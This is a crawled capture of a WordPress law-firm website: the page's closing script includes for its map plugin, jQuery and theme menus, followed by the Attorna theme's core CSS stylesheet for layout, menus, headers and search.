<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/infobox/infobox.js?ver=6.1.9' id='wpgmp-infobox-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/jquery.mmenu.js?ver=1.0.0' id='jquery-mmenu-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/jquery.superfish.js?ver=1.0.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/script-core.js?ver=1.0.0' id='attorna-script-core-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://orchardslaw.com/wp-content/themes/attorna/css/style-core.css?ver=6.1.9
body_size: 18957
content:
/**
 * Table of Contents
 *
 * 1.0 - Reset
 * 2.0 - Header
 * 3.0 - Footer
 * 4.0 - Blog
 * 5.0 - Widget
 * 6.0 - Responsive
 * 7.0 - Attorna
 * 	   	- mmenu
 *		- superfish
 */

/**
 * 1.0 - Reset
 */

html,body,div,span,applet,object,iframe,
h1,h2,h3,h4,h5,h6,p,blockquote,
pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,
s,samp,small,strike,strong,sub,sup,tt,var,b,i,center,dl,dt,dd,ol,ul,li,
fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,
article,aside,audio,canvas,details,figcaption,figure,footer,header,hgroup,
mark,menu,meter,nav,output,progress,section,summary,time,video{ border:0; outline:0; 
	vertical-align:baseline; background:transparent; margin:0;padding:0; }
article,aside,dialog,figure,footer,header,hgroup,nav,section,blockquote{ display:block; }
nav ul{ list-style:none; }
ol{ list-style:decimal; }
ul{ list-style:disc; }
ul ul{ list-style:circle; }
blockquote,q{ quotes:none; }
blockquote:before,blockquote:after,q:before,q:after{ content:none; }
ins{ text-decoration:underline; }
del{ text-decoration:line-through; }
mark{ background:none; }
abbr[title],dfn[title], acronym[title]{ border-bottom:1px dotted; cursor:help; }
table{ border-collapse:collapse;border-spacing:0; }
hr{ display:block; height:1px; border:0; border-top:1px solid #ccc; margin:1em 0; padding:0;}
input[type=submit],input[type=button],button{ margin:0; padding:0;}
input,select,a img{ vertical-align:middle; }
b, strong{ font-weight: bold; }
i, em{ font-style: italic; }

html{ box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
*, *:before, *:after { box-sizing: inherit; -moz-box-sizing: inherit; -webkit-box-sizing: inherit; }

/* generic class */
body{ -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; word-wrap: break-word; word-break: break-word; }
p{ margin-bottom: 20px;  }
ul, ol{ margin-left: 35px; margin-bottom: 20px; }
dl{ margin-bottom: 20px; }
dl dt{ font-weight: 700; margin-top: 10px; }
dl dt:first-child{ margin-top: 0px; }
dl dd{ margin-left: 20px; }
h1, h2, h3, h4, h5, h6{ line-height: 1.2; margin-bottom: 20px; }
figure{ max-width: 100%; } 
pre{ overflow: auto; padding: 10px 10px; background: #f3f3f3; margin-bottom: 20px; }

.clear{ display: block; clear: both; visibility: hidden; line-height: 0; height: 0; zoom: 1; }
.clearfix{ zoom: 1; }
.clearfix:after{ content: " "; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

/* wordpress core */
.alignnone{ margin: 5px 20px 20px 0; }
.aligncenter, div.aligncenter{ display: block; margin: 5px auto 5px auto; }
.alignright{ float:right; margin: 5px 0 20px 20px; }
.alignleft{ float: left; margin: 5px 20px 20px 0; }
a img.alignright{ float: right; margin: 5px 0 20px 20px; }
a img.alignnone{ margin: 5px 20px 20px 0; }
a img.alignleft{ float: left; margin: 5px 20px 20px 0; }
a img.aligncenter{ display: block; margin-left: auto; margin-right: auto }
.wp-caption { text-align: center; max-width: 100%; }
.wp-caption.alignnone{ margin: 5px 20px 20px 0; }
.wp-caption.alignleft{ margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto; margin: 0; max-width: 98.5%; padding: 0; width: auto; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; margin: 0; padding: 0 4px 5px; }
figcaption.wp-caption-text {  margin-top: 20px; } 
.bypostauthor{ max-width: 100%;  }
.gallery-caption{ max-width: 100%; }
.sticky{ max-width: 100%;  }

.single-format-gallery figcaption.wp-caption-text{ margin-bottom: 20px; }
.single-format-gallery figure.gallery-item{ margin-bottom: 20px; }

.navigation{ text-align: right; margin-bottom: 30px; }
.navigation .screen-reader-text{ display: none; }

.post-password-form input[type="password"]{ padding: 20px 35px 21px; margin-left: 5px; margin-right: 6px; }

body .page-links > a,
body .nav-links > a, body .nav-links > span.dots{ background-color: #f0f0f0; color: #919191; }
body .page-links > span, body .page-links > a:hover,
body .nav-links > span.current, body .nav-links > a:hover{ background-color: #3db166; color: #fff; }

.page-links{ clear: left; padding-top: 30px; }
.page-links > span,
.page-links > a{ text-decoration: none; display: inline-block; font-size: 14px; padding: 9px 14px;
	margin-right: 7px; font-weight: bold;
    border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

.nav-links{ clear: left; }
.nav-links > span,
.nav-links > a{ text-decoration: none; display: inline-block; font-size: 14px; padding: 9px 14px;
	margin-right: 3px; font-weight: bold;
    border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

body .nav-links a{ text-transform: uppercase; font-weight: 600; letter-spacing: 1.5px; font-size: 13px; }
nav.navigation.comment-navigation{ display: inline-block; width: 100%; }
.nav-links .nav-previous{ float: left; }
.nav-links .nav-next{ float: right; }

.wp-block-gallery{ margin-left: 0px; }
.blocks-gallery-grid, .wp-block-gallery{ display: flex; }

.gallery{ text-align: center; margin-bottom: 30px; }
.gallery:after{ content: " "; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.gallery-columns-2 .gallery-item{ float: left; width: 50%; }
.gallery-columns-3 .gallery-item{ float: left; width: 33.33%; }
.gallery-columns-4 .gallery-item{ float: left; width: 25%; }
.gallery-columns-5 .gallery-item{ float: left; width: 20%; }
.gallery-columns-6 .gallery-item{ float: left; width: 16.66%; }
.gallery-columns-7 .gallery-item{ float: left; width: 14.28%; }
.gallery-columns-8 .gallery-item{ float: left; width: 12.5%; }
.gallery-columns-9 .gallery-item{ float: left; width: 11.11%; }
.gallery-columns-10 .gallery-item{ float: left; width: 10%; }

.gallery-columns-2 .gallery-item:nth-child(2n + 1){ clear: left; }
.gallery-columns-3 .gallery-item:nth-child(3n + 1){ clear: left; }
.gallery-columns-4 .gallery-item:nth-child(4n + 1){ clear: left; }
.gallery-columns-5 .gallery-item:nth-child(5n + 1){ clear: left; }
.gallery-columns-6 .gallery-item:nth-child(6n + 1){ clear: left; }
.gallery-columns-7 .gallery-item:nth-child(7n + 1){ clear: left; }
.gallery-columns-8 .gallery-item:nth-child(8n + 1){ clear: left; }
.gallery-columns-9 .gallery-item:nth-child(9n + 1){ clear: left; }
.gallery-columns-10 .gallery-item:nth-child(10n + 1){ clear: left; }

cite{ padding-bottom: 20px; display: block; }
.wp-block-spacer{ clear: both; }
.attorna-body a.wp-block-button__link,
.attorna-body a.wp-block-button__link:hover{ color: #fff; }
.wp-block-media-text{ margin-bottom: 30px; }
.wp-block-media-text .wp-block-media-text__content{ padding-top: 20px; }

/* layout */
.attorna-body-outer-wrapper{ position: relative; overflow: hidden; }
.attorna-body-wrapper.attorna-with-frame{ position: relative; }
.attorna-page-wrapper{ clear: both; }

body.attorna-boxed .attorna-body-wrapper{ margin-left: auto; margin-right: auto; position: relative; }
body.attorna-boxed .attorna-body-wrapper.attorna-left{ margin-left: 0px; }
body.attorna-boxed .attorna-body-wrapper.attorna-right{ margin-right: 0px; }
body.attorna-boxed.attorna-boxed-border .attorna-body-wrapper{ 
	box-shadow: 0px -5px 9px rgba(0,0,0,0.25); -webkit-box-shadow: 0px -5px 9px rgba(0,0,0,0.25); }

body.attorna-boxed.attorna-background-pattern{ background-position: center; background-repeat: repeat; }
.attorna-body-background{ position: fixed; top: 0px; right: 0px;
	bottom: 0px; left: 0px; background-position: center; background-size: cover; }

.attorna-container{ margin-left: auto; margin-right: auto; }

.attorna-column-10{ float: left; width: 16.6666%; }
.attorna-column-12{ float: left; width: 20%; }
.attorna-column-15{ float: left; width: 25%; }
.attorna-column-20{ float: left; width: 33.3333%; }
.attorna-column-24{ float: left; width: 40%; }
.attorna-column-30{ float: left; width: 50%; }
.attorna-column-36{ float: left; width: 60%; }
.attorna-column-40{ float: left; width: 66.6666%; }
.attorna-column-45{ float: left; width: 75%; }
.attorna-column-48{ float: left; width: 80%; }
.attorna-column-50{ float: left; width: 83.3333%; }
.attorna-column-60{ float: left; width: 100%; }

.attorna-sidebar-right{ float: right; }
.attorna-sidebar-center{ float: none; display: inline-block; }

.attorna-content-area{ padding-top: 60px; padding-bottom: 40px; }
.attorna-sidebar-area{ padding-top: 60px; }

.attorna-line-height-0{ line-height: 0; }

a, button{ 	text-decoration: none;
	transition: background 300ms, color 300ms, border-color 300ms; -moz-transition: background 300ms, color 300ms, border-color 300ms;
	-o-transition: background 300ms, color 300ms, border-color 300ms; -webkit-transition: background 300ms, color 300ms, border-color 300ms; }
img{ max-width: 100%; height: auto; }
blockquote{ quotes: none; padding: 30px 30px 15px; font-size: 17px; margin-bottom: 35px; 
	font-style: italic; margin-top: 35px; border-left-width: 2px; border-left-style: solid; }
.attorna-blockquote-style-2 blockquote{ font-size: 20px; font-weight: 800; padding-top: 10px; padding-left: 35px; padding-right: 0px;
	font-style: normal; padding-bottom: 10px; border-left-width: 4px; }
.attorna-blockquote-style-2 blockquote p{ margin-bottom: 0px; }
q{ margin-right: 15px; display: inline-block; padding: 10px 20px; vertical-align: middle; border-left-width: 2px; border-left-style: solid; }

.attorna-media-image{ line-height: 0; position: relative; }
.attorna-left-align{ text-align: left; }
.attorna-center-align{ text-align: center; }
.attorna-right-align{ text-align: right; }

.attorna-body-wrapper{ /* overflow: hidden; */ z-index: 1; position: relative; }

/* input */
input, textarea{ border-width: 1px 1px 2px 1px; border-style: solid; }
input:focus, textarea:focus{ outline: none; }

/* button */
.attorna-button, input[type="button"], input[type="submit"], input[type="reset"]{ font-size: 13px; font-weight: bold; 
	text-transform: uppercase; letter-spacing: 0.8px; padding: 21px 35px 23px; display: inline-block; -webkit-appearance: none; }
input[type="button"], input[type="submit"], input[type="reset"]{ border-width: 0px; border-style: solid; cursor: pointer; 
	transition: background 300ms, color 300ms, border-color 300ms; -moz-transition: background 300ms, color 300ms, border-color 300ms;
	-o-transition: background 300ms, color 300ms, border-color 300ms; -webkit-transition: background 300ms, color 300ms, border-color 300ms; }
input[type="button"]:focus, input[type="submit"]:focus, input[type="reset"]:focus{ outline: none; }

/**
 * 2.0 - Header
 */
 
/* preload */
.attorna-page-preload{ position: fixed; z-index: 999999; top: 0px; right: 0px; bottom: 0px; left: 0px; 
	background-color: #fff; background-image: url('../images/preload.gif'); background-position: center; background-repeat: no-repeat; }
.attorna-page-preload.attorna-out{ background-image: none; }

/* top bar */
.attorna-top-bar{ position: relative; border-bottom-style: solid; position: relative; z-index: 102; }
.attorna-top-bar-background{ position: absolute; right: 0px; left: 0px; top: 0px; bottom: 0px; }
.attorna-top-bar-container{ margin-left: auto; margin-right: auto; }
.attorna-top-bar-container-inner{ position: relative; line-height: 20px; }
.attorna-top-bar-left{ float: left; }

.attorna-top-bar-right{ float: right; }
.attorna-top-bar-right-text{ display: inline; }
.attorna-top-bar-right-social{ display: inline; margin-left: 10px; }
.attorna-top-bar-right-social a{ margin-left: 18px; }

.attorna-top-bar-right-button{ float: right; padding-left: 25px; padding-right: 24px; margin-left: 8px; 
	font-size: 12px; font-weight: 700; text-transform: uppercase; letter-spacing: 1px; }
.attorna-top-bar-right-button i{ margin-right: 10px; }
.attorna-body .attorna-top-bar a.attorna-top-bar-right-button,
.attorna-body .attorna-top-bar a.attorna-top-bar-right-button:hover{ color: #fff; }

/* top bar menu */
.attorna-top-bar .attorna-top-bar-menu{ display: inline-block; margin-right: 23px; margin-bottom: 0px; }
.attorna-top-bar .attorna-top-bar-menu > li{ float: none; display: inline-block; }
.attorna-top-bar .attorna-top-bar-menu > li > a{ display: inline; margin-right: 16px; }
.sf-menu.attorna-top-bar-menu > .attorna-normal-menu ul{ margin-left: 0px; font-size: 13px; }
.sf-menu.attorna-top-bar-menu > .attorna-normal-menu:first-child ul{ margin-left: -17px; }
.sf-menu.attorna-top-bar-menu > .attorna-normal-menu ul li {padding: 0px 18px 10px;}
.sf-menu.attorna-top-bar-menu > .attorna-normal-menu ul li:first-child{ padding-top: 10px; }
.sf-menu.attorna-top-bar-menu > .attorna-normal-menu ul li > a{ background: transparent;  }
.sf-menu.attorna-top-bar-menu > .attorna-normal-menu ul li > a:after{ margin-left: 10px; }

.sf-menu.attorna-top-bar-menu > .attorna-mega-menu .sf-mega-full{ left: 0px; right: 0px; padding-top: 18px; padding-bottom: 8px; }
.sf-menu.attorna-top-bar-menu > .attorna-mega-menu .sf-mega-section-inner ul{ font-size: 13px; }
.sf-menu.attorna-top-bar-menu > .attorna-mega-menu .sf-mega-section-inner ul li{ padding: 0px 18px 10px; }

/* mobile menu */	
.attorna-mm-menu-wrap{ display: none; }
.admin-bar .mm-menu{ margin-top: 32px; }

.attorna-mobile-button-hamburger-with-border{ font-size: 16px; padding: 6px; line-height: 0; width: 32px; height: 32px; 
	text-align: center; display: inline-block; border-width: 2px; border-style: solid; 
	border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px;
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }

.attorna-right-menu-button{ display: inline-block; margin-left: 27px; }
.attorna-mobile-menu{ float: left; margin-top: -8px; margin-left: 30px; }
.attorna-mobile-menu-right{ position: absolute; right: 30px; top: 50%; margin-top: -9px; }
.attorna-mobile-menu-left{ position: absolute; left: 30px; top: 50%; margin-top: -9px; }
.attorna-mobile-menu-left .attorna-mobile-menu{ margin-left: 0px; }
.attorna-mobile-header .attorna-mobile-logo-center .attorna-logo-inner{ margin-left: auto; margin-right: auto; }

/* hamburger */
.attorna-mobile-button-hamburger{ box-sizing: border-box; display: block; width: 32px; height: 32px; position: relative; }
.attorna-mobile-button-hamburger:before,
.attorna-mobile-button-hamburger:after,
.attorna-mobile-button-hamburger span{ content: ''; display: block; width: 28px; height: 3px; position: absolute; left: 2px; }
.attorna-mobile-button-hamburger:before{ top: 6px; }
.attorna-mobile-button-hamburger span{ top: 15px; }
.attorna-mobile-button-hamburger:after{ top: 24px; }

.attorna-mobile-button-hamburger:before{ 
	transition-duration: 0.4s; 
	transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }
.attorna-mobile-button-hamburger span{ 
	transition: opacity 0.15s 0.4s ease; }
.attorna-mobile-button-hamburger:after{
    transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55); }

.attorna-mobile-button-hamburger.attorna-active:before{
	-webkit-transform: translate3d(0, 7px, 0) rotate(135deg);
		    transform: translate3d(0, 7px, 0) rotate(135deg); transition-delay: 0.1s; }
.attorna-mobile-button-hamburger.attorna-active span{
    transition-delay: 0s; opacity: 0; }
.attorna-mobile-button-hamburger.attorna-active:after{ transition-delay: 0.1s; 
    -webkit-transform: translate3d(0, -7px, 0) rotate(-135deg);
		    transform: translate3d(0, -7px, 0) rotate(-135deg); }

/* navigation menu */
.attorna-navigation .sf-menu{ display: inline-block; line-height: 1.7; text-align: left; margin-bottom: 0px; }
.attorna-navigation .sf-menu > li:first-child{ padding-left: 0px; }
.attorna-navigation .sf-menu > li:last-child{ padding-right: 0px; }
.attorna-navigation .sf-menu > li > a{ letter-spacing: 0.5px; }
.attorna-navigation-submenu-indicator .sf-menu > li > a.sf-with-ul-pre:after{ display: inline-block; margin-left: 13px; 
	content: "\f107"; font-family: fontAwesome; }

.attorna-navigation .sf-menu > .attorna-normal-menu li{ padding: 1px 11px; }
.attorna-navigation .sf-menu > .attorna-normal-menu li:first-child{ padding-top: 12px; }
.attorna-navigation .sf-menu > .attorna-normal-menu li:last-child{ padding-bottom: 12px; }
.attorna-navigation .sf-menu > .attorna-normal-menu li li{ /* padding-left: 0; */ }
.attorna-navigation .sf-menu > .attorna-normal-menu li > a{ display: block; padding: 6px 30px 6px 12px; position: relative; }
.attorna-navigation .sf-menu > .attorna-normal-menu li > a.sf-with-ul-pre:after{ position: absolute; right: 10px;
	content: "\f105"; font-family: fontAwesome; }
.attorna-navigation .sf-menu > .attorna-normal-menu .sub-menu{ font-size: 14px; }

.attorna-navigation .sf-menu > .attorna-mega-menu .sf-mega-full{ left: 0px; right: 0px; }
.attorna-navigation .sf-menu > .attorna-mega-menu .sf-mega-section-wrap{ overflow: hidden; 
	border-top-width: 1px; border-top-style: solid; }
.attorna-navigation .sf-menu > .attorna-mega-menu .sf-mega-section-wrap:first-child{ border-top: none; }
.attorna-navigation .sf-menu > .attorna-mega-menu .sf-mega-section{ padding-bottom: 999px; margin-bottom: -999px;
    border-left-width: 1px; border-left-style: solid;  }
.attorna-navigation .sf-menu > .attorna-mega-menu .sf-mega-section:first-child{ border-left: none; }
.attorna-navigation .sf-menu > .attorna-mega-menu .sf-mega-section-inner{ padding: 31px 28px; }
.attorna-navigation .sf-menu > .attorna-mega-menu .sf-mega-section-inner > a{ font-size: 15px; display: block; 
	margin-bottom: 12px; text-transform: uppercase; letter-spacing: 1px; font-weight: bold; padding: 0px 12px; }
.attorna-navigation .sf-menu > .attorna-mega-menu .sf-mega-section-inner .sub-menu a{ font-size: 14px; padding: 5px 12px; display: block; }

.attorna-navigation .attorna-navigation-slide-bar{ height: 15px; border-left-width: 1px; border-left-style: solid; position: absolute; 
	display: none; margin-top: -15px; padding-top: 5px; overflow: hidden; }

.attorna-navigation .sf-menu a i{ margin-right: 10px; }

.attorna-navigation .sf-vertical > li{ border-bottom-width: 1px; border-bottom-style: solid; }
.attorna-navigation .sf-vertical > li:first-child{ padding-top: 0px;  }
.attorna-navigation .sf-vertical > li > a{ font-weight: 800; text-transform: uppercase; letter-spacing: 0.5px; display: block; }
.attorna-navigation .sf-vertical ul.sub-menu{ font-size: 14px; 
	box-sizing: content-box; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; }
.attorna-navigation .sf-vertical ul.sub-menu li{ padding: 2px 11px; }
.attorna-navigation .sf-vertical ul.sub-menu li:first-child{ padding-top: 20px; }
.attorna-navigation .sf-vertical ul.sub-menu li:last-child{ padding-bottom: 20px; }
.attorna-navigation .sf-vertical ul.sub-menu li > a{ display: block; padding: 4px 12px; }
.attorna-navigation .sf-vertical ul.sub-menu li > a.sf-with-ul:after,
.attorna-navigation-submenu-indicator .sf-vertical > li > a.sf-with-ul:after{ 
	float: right; margin-left: 18px; content: "\f105"; font-family: fontAwesome; }

/* bullet anchor */
.attorna-bullet-anchor{ position: fixed; top: 50%; right: 30px; margin-top: -50px; z-index: 10; opacity: 0; 
	transition: opacity 200ms; -moz-transition: opacity 200ms; -o-transition: opacity 200ms; -webkit-transition: opacity 200ms; }
.attorna-bullet-anchor.attorna-init{ opacity: 1; }
.attorna-bullet-anchor a{ display: block; width: 17px; height: 17px; margin-bottom: 5px; overflow: hidden; 
	border-width: 1px; border-style: solid; border-color: transparent;
	border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.attorna-bullet-anchor a:before{ content: " "; width: 9px; height: 9px; margin: 3px; display: block; overflow: hidden; 
	border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; 
	transition: background-color 200ms; -moz-transition: background-color 200ms; 
	-o-transition: background-color 200ms; -webkit-transition: background-color 200ms; }

/* breadcrumbs */
.attorna-breadcrumbs a{ color: #c0c0c0; }
.attorna-breadcrumbs,
.attorna-breadcrumbs a:hover{ color: #777; }

.attorna-breadcrumbs{ font-size: 14px; padding: 17px 0px; border-bottom-width: 1px; border-bottom-style: solid; }
.attorna-breadcrumbs-item > span{ margin: 0px 22px; }
.attorna-breadcrumbs-item > span:first-child{ margin-left: 0px; }
.attorna-breadcrumbs-item a span{ transition: color 200ms; -moz-transition: color 200ms; -o-transition: color 200ms; -webkit-transition: color 200ms; }

/* top search */
.attorna-top-search-wrap input.search-field{ border-bottom-color: #303030; color: #fff; }
.attorna-top-search-wrap .attorna-top-search-submit,
.attorna-top-search-wrap .attorna-top-search-close{ color: #fff; }
.attorna-top-search-wrap input::-webkit-input-placeholder{  color: #fff; }
.attorna-top-search-wrap input::-moz-placeholder{  color: #fff; }
.attorna-top-search-wrap input:-ms-input-placeholder{  color: #fff; }
.attorna-top-search-wrap input:-moz-placeholder{  color: #fff; }

.attorna-top-search-row{ display: table; width: 100%; height: 100%; }
.attorna-top-search-cell{ display: table-cell; vertical-align: middle; padding-left: 30px; padding-right: 30px; }

.attorna-top-search-wrap{ position: fixed; left: 0px; right: 0px; top: 0px; bottom: 0px; z-index: 9999; overflow-y: auto; display: none; }
.attorna-top-search-wrap form{ max-width: 630px; margin-left: auto; margin-right: auto; position: relative; }
.attorna-top-search-wrap input.search-field{ background: transparent; width: 100%; border-width: 0px 0px 3px; 
	font-size: 40px; padding: 0px 120px 25px 0px; line-height: 48px; letter-spacing: 0.5px; }
.attorna-top-search-wrap input.search-submit{  position: absolute; top: 0px; right: 52px;
	width: 48px; height: 48px; padding: 0px; opacity: 0; filter: alpha(opacity=0); }
.attorna-top-search-wrap .attorna-top-search-submit{ font-size: 30px; position: absolute; right: 52px; top: 0px; 
	line-height: 48px; width: 48px; text-align: center; }
.attorna-top-search-wrap .attorna-top-search-close{ font-size: 55px; position: absolute; right: 0px; top: -4px; 
	line-height: 48px; width: 48px; text-align: center; cursor: pointer; }

/* overlay menu */
.attorna-overlay-menu-row{ display: table; width: 100%; height: 100%; }
.attorna-overlay-menu-cell{ display: table-cell; vertical-align: middle; }

.attorna-overlay-menu-content{ position: fixed; left: 0px; right: 0px; top: 0px; bottom: 0px; z-index: 9999; overflow-y: auto; display: none; }
.attorna-overlay-menu-content ul.menu{ list-style: none; text-align: center; padding-top: 180px; padding-bottom: 140px; 
	max-width: 570px; margin-left: auto; margin-right: auto; margin-bottom: 0px; } 
.attorna-overlay-menu-content ul.menu > li{ font-size: 23px; font-weight: bold; text-transform: uppercase; opacity: 0;
	margin-bottom: 17px; padding-bottom: 17px; letter-spacing: 1px; border-bottom-width: 1px; border-bottom-style: solid;
	-webkit-transform: translate3d(0, -30px, 0); transform: translate3d(0, -30px, 0);
	transition: opacity 300ms, transform 300ms; -moz-transition: opacity 300ms, -moz-transform 300ms; 
	-o-transition: opacity 300ms, -o-transform 300ms; -webkit-transition: opacity 300ms, -webkit-transform 300ms; }
.attorna-overlay-menu-content.attorna-active ul.menu > li{ opacity: 1; filter: alpha(opacity=100); 
	-webkit-transform: none; transform: none; }
.attorna-overlay-menu-content ul.sub-menu{ display: none; padding-top: 25px; padding-bottom: 10px; list-style: none; margin-left: 0px; margin-bottom: 0px; }
.attorna-overlay-menu-content ul.sub-menu > li{ font-size: 14px; text-transform: none; font-weight: normal; margin-bottom: 15px; }
.attorna-overlay-menu-content ul.sub-menu ul.sub-menu{ max-width: 380px; margin: 25px auto 25px; 
    border-top-width: 1px; border-bottom-width: 1px; border-style: solid; }
.attorna-overlay-menu-content .attorna-overlay-menu-close{ line-height: 1; font-size: 48px;
	position: absolute; left: 50%; top: 75px; margin-left: -24px; cursor: pointer; }
.attorna-overlay-menu-content .attorna-overlay-menu-close:after{ content: "\4d"; font-family: elegantIcons; }
.attorna-overlay-menu-content ul li.menu-item-has-children > a:after{ content: "\f107"; font-family: "fontAwesome"; margin-left: 15px; }

body.admin-bar .attorna-overlay-menu-content{ margin-top: 32px; overflow-y: scroll; }

/* menu right area */
.attorna-main-menu-right-button{ float: left; padding: 8px 15px; font-size: 11px; font-weight: bold; 
	text-transform: uppercase; letter-spacing: 1px; margin-top: -11px; margin-left: 30px; border-radius: 3px;
	border-width: 2px; border-style: solid; }
.attorna-main-menu-right-button.attorna-style-round{ padding: 13px 21px 14px; margin-top: -14px;
	border-radius: 30px; -moz-border-radius: 30px; -webkit-border-radius: 30px; }
.attorna-main-menu-right-button.attorna-style-round-with-shadow{ padding: 13px 21px 14px; margin-top: -14px;
	box-shadow: 0px 4px 18px rgba(0, 0, 0, 0.11); -webkit-box-shadow: 0px 4px 18px rgba(0, 0, 0, 0.11);
	border-radius: 30px; -moz-border-radius: 30px; -webkit-border-radius: 30px; }

.attorna-main-menu-right{ float: left; margin-top: -8px; }	

.attorna-main-menu-search{ float: left; margin-top: -5px; margin-left: 25px; }
.attorna-main-menu-search i{ font-size: 14px; margin-top: 9px; cursor: pointer; }

.attorna-main-menu-cart{ float: left; margin-top: -3px; padding-left: 20px; margin-left: 5px; position: relative; }
.attorna-main-menu-cart i{ font-size: 16px; margin-top: -1px; cursor: pointer; }
.attorna-main-menu-cart > .attorna-top-cart-count{ font-size: 10px; font-weight: 700; vertical-align: super;
	width: 16px; height: 16px; line-height: 15px; position: absolute; top: -5px; right: -8px; text-align: center;
	border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }

/* header */
.attorna-logo{ position: relative; }
.attorna-header-container{ position: relative; margin-left: auto; margin-right: auto; }
.attorna-header-container-inner{ position: relative; }

/* header plain */
.attorna-header-style-plain{ position: relative; border-bottom-style: solid; }
.attorna-header-style-plain .attorna-navigation{ line-height: 0; }
.attorna-header-style-plain .attorna-header-background{ position: absolute; right: 0px; left: 0px; top: 0px; bottom: 0px; }
.attorna-header-background-transparent{ position: absolute; left: 0px; right: 0px; z-index: 3; }

.attorna-header-style-plain.attorna-style-menu-right .attorna-logo{ float: left; }
.attorna-header-style-plain.attorna-style-menu-right .attorna-navigation{ float: right; }
.attorna-header-style-plain.attorna-style-menu-right .attorna-main-menu{ display: inline-block; vertical-align: top; }
.attorna-header-style-plain.attorna-style-menu-right .attorna-main-menu-right-wrap{ display: inline-block; line-height: 1.7; margin-left: 10px; vertical-align: top; }

.attorna-header-style-plain.attorna-style-center-logo .attorna-logo-inner{ margin-left: auto; margin-right: auto; }
.attorna-header-style-plain.attorna-style-center-logo .attorna-navigation{ text-align: center; position: relative; }
.attorna-header-style-plain.attorna-style-center-logo .attorna-main-menu{ display: inline-block; vertical-align: top; }
.attorna-header-style-plain.attorna-style-center-logo .attorna-main-menu-right-wrap{ position: absolute; right: 0px; line-height: 1.7; }

.attorna-header-style-plain.attorna-style-center-menu .attorna-logo{ position: absolute; }
.attorna-header-style-plain.attorna-style-center-menu .attorna-navigation{ text-align: center; }
.attorna-header-style-plain.attorna-style-center-menu .attorna-main-menu{ display: inline-block; vertical-align: top; }
.attorna-header-style-plain.attorna-style-center-menu .attorna-main-menu-right-wrap{ position: absolute; right: 0px; line-height: 1.7; }

.attorna-header-style-plain.attorna-style-splitted-menu .attorna-logo{ padding-top: 0px; padding-bottom: 0px; }
.attorna-header-style-plain.attorna-style-splitted-menu .attorna-navigation{ text-align: center; }
.attorna-header-style-plain.attorna-style-splitted-menu .attorna-main-menu{ display: inline-block; vertical-align: top; }
.attorna-header-style-plain.attorna-style-splitted-menu .attorna-main-menu-right-wrap{ position: absolute; right: 0px; line-height: 1.7; }
.attorna-header-style-plain.attorna-style-splitted-menu .attorna-main-menu-left-wrap{ position: absolute; left: 0px; line-height: 1.7; }
.attorna-header-style-plain.attorna-style-splitted-menu .attorna-right-menu-button{ margin-left: 0px; }

/* header box */
.attorna-header-boxed-wrap{ position: absolute; left: 0px; right: 0px; z-index: 3; }
.attorna-header-style-boxed .attorna-header-container-item{ position: relative; }

.attorna-header-style-boxed .attorna-navigation{ line-height: 0; }
.attorna-header-style-boxed .attorna-header-background{ position: absolute; right: 0px; left: 0px; top: 0px; bottom: 0px; }

.attorna-header-style-boxed.attorna-style-menu-right .attorna-logo{ float: left; }
.attorna-header-style-boxed.attorna-style-menu-right .attorna-navigation{ float: right; }
.attorna-header-style-boxed.attorna-style-menu-right .attorna-main-menu{ display: inline-block; vertical-align: top; }
.attorna-header-style-boxed.attorna-style-menu-right .attorna-main-menu-right-wrap{ display: inline-block; line-height: 1.7; margin-left: 10px; vertical-align: top; }

.attorna-header-style-boxed.attorna-style-center-menu .attorna-logo{ position: absolute; }
.attorna-header-style-boxed.attorna-style-center-menu .attorna-navigation{ text-align: center; }
.attorna-header-style-boxed.attorna-style-center-menu .attorna-main-menu{ display: inline-block; vertical-align: top; }
.attorna-header-style-boxed.attorna-style-center-menu .attorna-main-menu-right-wrap{ position: absolute; line-height: 1.7; }

.attorna-header-style-boxed.attorna-style-splitted-menu .attorna-logo{ padding-top: 0px; padding-bottom: 0px; }
.attorna-header-style-boxed.attorna-style-splitted-menu .attorna-navigation{ text-align: center; }
.attorna-header-style-boxed.attorna-style-splitted-menu .attorna-main-menu{ display: inline-block; vertical-align: top; }
.attorna-header-style-boxed.attorna-style-splitted-menu .attorna-main-menu-right-wrap{ position: absolute; line-height: 1.7; }
.attorna-header-style-boxed.attorna-style-splitted-menu .attorna-main-menu-left-wrap{ position: absolute; line-height: 1.7; }
.attorna-header-style-boxed.attorna-style-splitted-menu .attorna-right-menu-button{ margin-left: 0px; }

/* header bar */
.attorna-header-style-bar .attorna-logo{ float: left; }
.attorna-header-style-bar .attorna-logo-right-text{ float: right; text-align: right; font-size: 13px; }
.attorna-header-style-bar .attorna-logo-right-text-content{ float: left; margin-right: 30px; }
